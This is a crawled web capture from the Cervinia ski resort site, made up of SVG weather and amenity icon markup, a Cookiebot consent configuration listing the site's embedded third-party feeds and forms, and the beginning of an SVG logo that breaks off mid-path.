    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1176" data-name="Raggruppa 1176" transform="matrix(0.891, 0.454, -0.454, 0.891, 7456.622, 22800.176)">
    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1177" data-name="Raggruppa 1177" transform="matrix(0.966, 0.259, -0.259, 0.966, 12035.591, 20800.859)">
    <line id="Linea_451-4" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-4" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-4" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-4" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-4" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-4" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-4" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-4" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-4" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1178" data-name="Raggruppa 1178" transform="matrix(0.985, 0.174, -0.174, 0.985, 13681.383, 19696.795)">
    <line id="Linea_451-5" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-5" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-5" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-5" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-5" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-5" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-5" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-5" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-5" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>



</symbol><symbol id="icon-summer" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 72" cx="60" cy="60" r="60" transform="translate(68 68)"/>
        <path data-name="Linea 156" d="M128 36v-8"/>
        <path data-name="Linea 157" d="M62.946 62.947l-5.657-5.657"/>
        <path data-name="Linea 158" d="M36 128h-8"/>
        <path data-name="Linea 159" d="M62.946 193.054l-5.657 5.657"/>
        <path data-name="Linea 160" d="M128 220v8"/>
        <path data-name="Linea 161" d="M193.054 193.054l5.657 5.657"/>
        <path data-name="Linea 162" d="M220 128h8"/>
        <path data-name="Linea 163" d="M193.054 62.947l5.657-5.657"/>
    </g>
</symbol><symbol id="icon-sun-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 245" d="M93 139a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 172" d="M84.664 47.73l-4.168-23.635"/>
        <path data-name="Linea 173" d="M53.685 67.458l-19.66-13.766"/>
        <path data-name="Linea 174" d="M45.731 103.313l-23.635 4.168"/>
        <path data-name="Linea 175" d="M120.518 55.686l13.766-19.66"/>
        <path data-name="Tracciato 246" d="M56.644 126.354a48.008 48.008 0 1180.188-50.93"/>
        <path data-name="Linea 179" d="M133 235l16-24"/>
    </g>
</symbol><symbol id="icon-sun-windy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 172" d="M101.778 72.998l-5.126-29.07"/>
        <path data-name="Linea 173" d="M63.676 97.261L39.496 80.33"/>
        <path data-name="Linea 174" d="M53.894 141.36l-29.07 5.126"/>
        <path data-name="Linea 175" d="M145.876 82.782l16.931-24.18"/>
        <path data-name="Tracciato 246" d="M67.315 169.696a59.047 59.047 0 1198.627-62.641"/>
        <path data-name="Tracciato 235" d="M177.842 84.532a21.185 21.185 0 1119.872 28.533h-84.729"/>
        <path data-name="Tracciato 234" d="M121.37 198.233a21.185 21.185 0 1019.872-28.533H42.391"/>
        <path data-name="Tracciato 236" d="M190.12 163.622a21.185 21.185 0 1019.872-28.533H100.708"/>
    </g>
</symbol><symbol id="icon-sun" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 73" cx="60" cy="60" r="60" transform="translate(68 68)"/>
        <path data-name="Linea 164" d="M128 36V16"/>
        <path data-name="Linea 165" d="M62.946 62.946L48.804 48.804"/>
        <path data-name="Linea 166" d="M36 128H16"/>
        <path data-name="Linea 167" d="M62.946 193.054l-14.142 14.142"/>
        <path data-name="Linea 168" d="M128 220v20"/>
        <path data-name="Linea 169" d="M193.054 193.054l14.142 14.142"/>
        <path data-name="Linea 170" d="M220 128h20"/>
        <path data-name="Linea 171" d="M193.054 62.946l14.142-14.142"/>
    </g>
</symbol><symbol id="icon-temperature" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 79" cx="20" cy="20" r="20" transform="translate(192 60)"/>
        <path data-name="Tracciato 252" d="M88 147.025V48a32 32 0 1164 0v99.025l.008-.01a52 52 0 11-64.016 0z"/>
        <circle data-name="Ellisse 80" cx="20" cy="20" r="20" transform="translate(100 168)"/>
        <path data-name="Linea 181" d="M120 168V88"/>
    </g>
</symbol><symbol id="icon-time" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <circle data-name="Ellisse 87" cx="96" cy="96" r="96" transform="translate(32 32)" stroke-miterlimit="10"/>
        <path data-name="Tracciato 280" d="M128 72v56h56" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-webcam" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 306" fill="none" stroke-width="16" clip-path="url(#a)">
        <g data-name="Ellisse 83" transform="translate(50 37)">
            <circle cx="78.5" cy="78.5" r="78.5" stroke="none"/>
            <circle cx="78.5" cy="78.5" r="70.5"/>
        </g>
        <g data-name="Ellisse 84" transform="translate(84 71)">
            <circle cx="44.5" cy="44.5" r="44.5" stroke="none"/>
            <circle cx="44.5" cy="44.5" r="36.5"/>
        </g>
        <path data-name="Tracciato 266" d="M128.186 46.346v11.722" stroke-linecap="round"/>
        <path data-name="Tracciato 267" d="M128.186 188.928v30.761"/>
        <path data-name="Linea 221" stroke-linecap="round" d="M105 220h45"/>
        <path data-name="Tracciato 268" d="M113.148 115.74s-1.313 12.982 12.935 14.635" stroke-linecap="round"/>
    </g>
</symbol><symbol id="icon-wellness" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 319" d="M128 200c16 0 42.456-.18 72.89-17.751s40.282-39.583 43.434-50.851a7.959 7.959 0 00-5.678-9.835c-7.382-1.892-20.129-3.6-36.529.288"/>
        <path data-name="Tracciato 320" d="M53.882 121.85c-16.4-3.89-29.146-2.179-36.527-.287a7.959 7.959 0 00-5.678 9.835c3.151 11.269 13 33.28 43.434 50.851S112 200 128 200"/>
        <path data-name="Tracciato 321" d="M128 200s40-21.818 40-80c0-45.584-24.554-68.847-35.186-76.784a8.033 8.033 0 00-9.627 0C112.554 51.153 88 74.416 88 120c0 58.182 40 80 40 80z"/>
        <path data-name="Tracciato 322" d="M128 200c11.99-2.55 44.33-20.782 63.713-54.354s14.609-60.379 10.822-72.038a7.992 7.992 0 00-9.272-5.353 77.437 77.437 0 00-31.356 15.135"/>
        <path data-name="Tracciato 323" d="M94.093 83.389a77.437 77.437 0 00-31.356-15.134 7.992 7.992 0 00-9.272 5.353c-3.787 11.659-8.561 38.466 10.822 72.038S116.01 197.45 128 200"/>
    </g>
</symbol><symbol id="icon-wifi" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 305" d="M92.92 166.062a50.777 50.777 0 0170.145 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 306" d="M58.979 132.121a98.754 98.754 0 01138.027 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 307" d="M25.064 98.18a146.682 146.682 0 01205.857 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 152" cx="12" cy="12" r="12" transform="translate(116 188)"/>
    </g>
</symbol><symbol id="icon-wind-medium" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M129.484 176.329A24 24 0 10152 144H40"/>
        <path data-name="Tracciato 236" d="M185.484 79.671A24 24 0 11208 112H32"/>
    </g>
</symbol><symbol id="icon-wind-mild" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M128 156H46.066"/>
        <path data-name="Tracciato 236" d="M163.416 91.671A24 24 0 11185.932 124H46.067"/>
    </g>
</symbol><symbol id="icon-wind-strong" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M129.484 192.329A24 24 0 10152 160H40"/>
        <path data-name="Tracciato 235" d="M97.484 63.671A24 24 0 11120 96H24"/>
        <path data-name="Tracciato 236" d="M185.484 95.671A24 24 0 11208 128H32"/>
    </g>
</symbol><symbol id="icon-wind-warning" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 337" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 108v40"/>
        <path data-name="Tracciato 875" d="M114.2 44l-88 152A16 16 0 0040 220h176a16 16 0 0013.8-24l-88-152a15.9 15.9 0 00-27.6 0z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 243" cx="12" cy="12" r="12" transform="translate(116 172)"/>
    </g>
</symbol><symbol id="icon-winter" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 153" d="M128 64v128"/>
        <path data-name="Tracciato 238" d="M104 40l24 24 24-24"/>
        <path data-name="Tracciato 239" d="M104 216l24-24 24 24"/>
        <path data-name="Linea 154" d="M72.574 96l110.851 64"/>
        <path data-name="Tracciato 240" d="M39.79 104.785L72.574 96 63.79 63.215"/>
        <path data-name="Tracciato 241" d="M192.21 192.785L183.426 160l32.784-8.785"/>
        <path data-name="Linea 155" d="M72.574 160l110.851-64"/>
        <path data-name="Tracciato 242" d="M63.79 192.785L72.574 160l-32.784-8.785"/>
        <path data-name="Tracciato 243" d="M216.21 104.785L183.426 96l8.784-32.785"/>
    </g>
</symbol><symbol id="icon-wishlist" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 539" clip-path="url(#a)">
        <path data-name="Tracciato 376" d="M128 216S28 160 28 92a52.009 52.009 0 01100-20.035h0A52.009 52.009 0 01228 92c0 68-100 124-100 124z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol></svg>
  </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/f059a05f-d650-4a4f-b01d-3499450ca017/cervinia.it/configuration.js
body_size: 273
content:
CookieConsent.configuration.tags.push({id:194667683,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"968364291111",url:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",resolvedUrl:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",cat:[3]});CookieConsent.configuration.tags.push({id:194667685,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10054518114125",url:"https://www.cervinia.it/_nuxt/f352285.js",resolvedUrl:"https://www.cervinia.it/_nuxt/f352285.js",cat:[4]});CookieConsent.configuration.tags.push({id:194667686,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11643215340040",url:"https://www.cervinia.it/_nuxt/590ea4d.js",resolvedUrl:"https://www.cervinia.it/_nuxt/590ea4d.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:194667687,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"11925881199520",url:"https://webtv.feratel.com/webtv/?design=v5&cam=6350&lg=it",resolvedUrl:"https://webtv.feratel.com/webtv/?design=v5&cam=6350&lg=it",cat:[1,5]});CookieConsent.configuration.tags.push({id:194667691,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1022267171610",url:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",resolvedUrl:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",cat:[5]});CookieConsent.configuration.tags.push({id:194667692,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"7461664783301",url:"https://form.jotform.com/223074687351358",resolvedUrl:"https://form.jotform.com/223074687351358",cat:[3,4]});CookieConsent.configuration.tags.push({id:194667696,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10900368026716",url:"",resolvedUrl:"",cat:[1,4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://cervinia.it/assets/img/matterhorn-alpine-crossing-logo.svg
body_size: 7665
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100.942" height="40" viewBox="0 0 100.942 40">
  <g id="matterhorn-alpine-crossing-logo" transform="translate(-21.261 -48.301)">
    <g id="uuid-49888c0c-5fd1-49aa-b3be-5cc2afc246ed" transform="translate(58.548 48.3)">
      <g id="Raggruppa_1942" data-name="Raggruppa 1942">
        <path id="Tracciato_1003" data-name="Tracciato 1003" d="M161.887,60.113h-.155l-.155-.017-.079-.017-.062-.048-.048-.062-.031-.062V52.538l-.062-.079-.062.062-.014.079-.017.1-.017.062-.031.158-.014.062-.048.316-.014.093-.017.062-.031.158-.017.1-.031.127-.014.093L160.95,54l-.017.062v.079l-.014.1-.017.062-.062.3-.017.093-.014.062-.031.158v.093l-.017.079-.014.062-.079.392-.017.062-.014.079-.017.093v.062l-.014.093-.017.062-.014.093-.017.079-.017.048-.014.093-.031.158-.017.062-.014.093v.062l-.079.392-.017.062-.014.093-.031.158-.014.062-.017.158-.014.093-.017.062-.062.316-.017.062-.014.079-.017.093v.062l-.014.079-.017.093-.014.062-.048.22-.017.093-.014.062-.017.1-.031.141-.093.093-.141.062-.234.079h-.079l-.155.062-.141.048h-.079l-.079-.048-.062-.017-.062-.079-.031-.062-.031-.141-.031-.158-.014-.093-.048-.316-.017-.048-.014-.1-.017-.062-.014-.158-.017-.093-.014-.062-.031-.158-.017-.093-.017-.079v-.062l-.014-.1-.017-.062-.079-.471-.014-.062-.093-.567-.014-.062-.017-.093-.031-.237-.014-.062-.017-.093-.014-.079v-.048l-.017-.1-.141-.787-.017-.062v-.1l-.014-.062L158,54.545l-.017-.1-.014-.048v-.093l-.017-.062-.017-.079-.014-.093-.031-.158v-.062l-.017-.1-.014-.062-.017-.079-.017-.093-.014-.079-.017-.062-.014-.158-.017-.093-.031-.141-.014-.062v-.1l-.017-.062-.017-.079-.014-.093-.017-.062-.014-.079-.062-.079-.048.079V59.7l-.017.158-.031.093-.048.048-.079.048-.062.048h-.172l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.313-.017-.079-.017-.079.017h-.155l-.155-.017-.079-.017-.062-.048-.048-.079-.031-.062V49.29l.031-.1.048-.048.062-.048.234-.048.079.017h.155l.079-.017.079.017.079-.017.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017h.389l.079-.017h.313l.155.017.124.093.048.062.031.141.014.079.017.1.031.127.014.1.017.079.014.062V50l.017.079.017.062.014.079.017.093.014.062.017.079.048.316.017.062.017.079.014.093.048.3.014.062.017.079.017.093.014.062.017.1.031.141v.062l.031.158.017.093.014.062.017.1.031.158v.062l.031.158.014.062.031.158.014.093.017.062.014.158.031.158.017.062.014.1.031.158v.062l.014.1.031.158.017.048.014.079.017.093.017.079.031-.017.014-.062.017-.093.014-.048.017-.079.017-.093.062-.237.014-.048.017-.093.014-.079.017-.062.031-.093.017-.062L159.79,53l.017-.062.048-.158.031-.158.014-.062.031-.158.031-.093.031-.141.014-.062.017-.079.014-.1.017-.062.031-.079.017-.062.014-.093.017-.062.048-.237.031-.062.014-.1.017-.079.014-.062.031-.141.031-.093.017-.062.017-.079.014-.1.017-.062.031-.158.031-.062.017-.093.014-.062.048-.237.014-.062.048-.158.017-.093.048-.22.048-.141.048-.062.048-.048.079-.017.155-.017h.155l.079-.017.079.017.079-.017.079.017h.234l.079-.017.079.017.093-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.155l.155.031h.079l.11.11.031.079.017.158V59.729l-.017.158-.031.079-.048.062-.062.048-.079.017h-.234l-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.093-.017-.079.017h-.234l-.079-.017Z" transform="translate(-154.948 -48.838)"/>
        <path id="Tracciato_1004" data-name="Tracciato 1004" d="M186.432,60.175l-.155.031-.079-.031-.079.031h-.155l-.2-.031-.11-.017-.062-.031-.062-.017-.048-.079-.031-.062-.017-.048v-.127l.031-.11.014-.062.017-.11.014-.093.031-.127.031-.11.014-.062.017-.093.014-.079.017-.062.014-.079.017-.11.031-.079.017-.11.014-.093.031-.127.017-.079.014-.062.017-.079.031-.11.017-.11.014-.079.031-.172.062-.22.014-.079.017-.093.048-.206.017-.093.017-.062.079-.392.048-.141.017-.1.014-.062.017-.093.014-.11.017-.079.031-.127.014-.048.017-.1.031-.141.017-.093.014-.079.062-.22.014-.127.017-.062.014-.093.031-.093.017-.079.031-.127.017-.093.014-.062.031-.141.017-.1.014-.062.031-.11.014-.093.017-.127.014-.079.017-.062.014-.079.031-.079.017-.11.031-.141.017-.1.014-.062.017-.079.031-.079.048-.237.048-.22.017-.079.031-.11.017-.127.014-.079.031-.141.031-.127.048-.237.017-.093.014-.079.017-.048.062-.237.031-.189.017-.062.014-.11.031-.11.079-.392.031-.1.031-.11.014-.093.017-.062.014-.11.017-.079.014-.093.031-.127.048-.079.062-.062.062-.048.11-.017h.11l.079-.017.079.017h.079l.079-.017.079.031.079-.031h.079l.079.017.079-.017.062.017h.389l.079-.017h.079l.079.017.217.017.124.127.048.093.031.11.031.141.014.079.017.11.031.062L190,50l.014.093.017.127.014.079.031.062.014.062.017.079.014.127.031.11.031.127.017.079.017.127.014.079.017.062.014.079.031.079.017.079.014.062.031.189.031.127.031.141.014.048.017.093.017.11.031.062.014.079.017.062.014.093.017.141.031.079.017.048.014.11.031.127.017.079.031.127.017.079.014.062.017.1.031.127.031.141.014.11.017.062.017.079.014.1.031.062.017.093.014.079.031.141.014.127.031.11.017.048.031.189.017.062.031.11.048.237.048.189.031.172.031.127.031.158.031.093.017.062.017.079.014.1.017.062.014.079.017.062.014.079.031.11.014.141.017.062.031.062.031.189.048.2.014.1.017.079.014.062.017.093.014.062.017.1.031.062.017.062.014.1.017.062.014.093.017.062.014.093.031.127.014.079.017.11.048.189.031.158.031.1.014.093.031.158.031.127.031.158.031.127v.11l-.017.079-.048.079-.062.048-.062.062-.124.017-.155.017-.079-.017h-.2l-.079-.017-.079.031-.155-.031L191,60.2h-.155l-.079.017-.079-.017h-.2l-.11-.048-.079-.017-.048-.062-.048-.093-.017-.127-.014-.062-.017-.11-.014-.048-.031-.158-.031-.11-.017-.11-.017-.127-.031-.141-.031-.11-.014-.062-.017-.093-.017-.127-.048-.079-.11-.11-.062-.048-.11.017-.11.031-.079-.017-.079.031h-.079l-.079.017h-.124l-.079.031-.11.017-.124.017-.062.031-.079.017-.124-.017-.155.031h-.079l-.079.017-.079.031-.155.017-.11.017-.11.048-.062.062-.048.127-.017.1-.014.079-.048.251-.017.079-.014.062-.017.093-.014.079-.017.062-.017.093-.048.189-.048.093-.062.079-.062.031-.11.031-.155.017-.079-.017-.079.017h-.279l-.079-.031Zm2.057-3.449.141-.031.234-.048h.217l.141-.048.11-.031.062-.062.048-.062.017-.079v-.11l-.031-.22-.014-.079-.017-.062-.031-.11-.031-.189-.017-.079-.014-.093-.017-.062-.014-.093-.031-.158-.017-.1-.031-.127v-.062l-.031-.127-.017-.11-.014-.093-.017-.048-.014-.093-.017-.079-.014-.062-.017-.141-.048-.237-.031-.079-.031-.158-.031-.189-.031-.093-.031-.062-.062-.062-.079.048-.031.048-.031.11-.014.127-.017.079-.031.093-.014.11-.017.079-.048.251-.062.316-.031.127-.017.093-.014.11-.017.093-.014.11-.031.1-.031.141-.014.141-.017.062-.014.079-.017.141-.014.079-.017.062-.017.093-.031.1-.014.062-.017.093-.014.079-.017.1v.141l.017.062.031.062.048.079.062.031.062.017.079.048.11-.017Z" transform="translate(-176.388 -48.917)"/>
        <path id="Tracciato_1005" data-name="Tracciato 1005" d="M209.743,60.122l-.062-.048-.048-.048-.031-.079V50.99l-.079-.062-.079-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.079-.017h-.155l-.079.017H208.5l-.079-.017-.079.017-.079-.017h-.079l-.155-.017-.079-.017-.062-.031-.048-.079-.031-.062V49.35l.031-.062.048-.062.062-.062.079-.017.141-.017h.155l.079.017.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.234l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017.079.017h.217l.079.017.062.062.048.062.031.062.017.158v1.039l-.017.158-.031.062-.048.079-.062.031-.079.017-.141.017H212.9l-.079.017h-.155l-.079-.017-.079.017h-.155l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017H211.8l-.079-.017-.079.017-.062.062v8.785l-.014.158-.031.093-.048.048-.062.048-.079.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.093l-.079.017-.079-.017h-.31l-.079.017-.234-.048Z" transform="translate(-192.452 -48.896)"/>
        <path id="Tracciato_1006" data-name="Tracciato 1006" d="M226.433,60.122l-.062-.048-.048-.048-.031-.079V50.99l-.079-.062-.079-.017h-.079l-.079.017H225.9l-.079-.017-.079.017-.079-.017H225.5l-.079.017h-.234l-.079-.017-.079.017-.079-.017h-.079l-.155-.017-.079-.017-.062-.031-.048-.079L224.5,50.7V49.35l.031-.062.048-.062.062-.062.079-.017.141-.017h.155l.079.017.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.234l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017.079.017h.217l.079.017.062.062.048.062.031.062.017.158v1.039l-.017.158-.031.062-.048.079-.062.031-.079.017-.141.017h-.079l-.079.017h-.155l-.079-.017-.079.017h-.155l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.062.062v8.785l-.014.158-.031.093-.048.048-.062.048-.079.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.093l-.079.017-.079-.017h-.313l-.079.017-.234-.048Z" transform="translate(-204.432 -48.896)"/>
        <path id="Tracciato_1007" data-name="Tracciato 1007" d="M247.266,60.16h-.3l-.079-.031-.062-.048-.048-.048-.031-.093V49.377l.031-.079.048-.062.062-.048.079-.017.141-.031.079.017.079-.017.079.017h.234l.079-.017h.155l.079.017.079-.017h.545l.079.017.079-.017.079.017.079-.017.079.017h.062l.079-.017h.079l.079.017h.079l.079-.017h.234l.079.017.079-.017H250l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017h.079l.079.017h.141l.079.017.11.11.031.079.017.172V50.56l-.017.141-.031.079-.048.079-.062.031-.079.031-.155.017-.079-.017-.079.017h-.079l-.079-.017H250.3l-.079.017-.079-.017h-.079l-.079.017h-.155l-.093-.017-.079.017h-.079l-.079-.017-.079.017h-.155l-.079-.017h-.313l-.079.017-.079.062v2.5l.062.062.079-.017h.079l.514-.11.079-.031.155-.031.062-.031h.079l.079-.017.079-.031.217-.048h.079l.079-.017.141-.048.079.031.124.062.048.062.048.048.014.079.017.141v1.086l-.017.172-.031.079-.062.031-.062.048-.141.048-.234.048-.062.031h-.079l-.079.031-.079.017h-.079l-.062.031-.079.017h-.079l-.079.017-.079.031-.062.017h-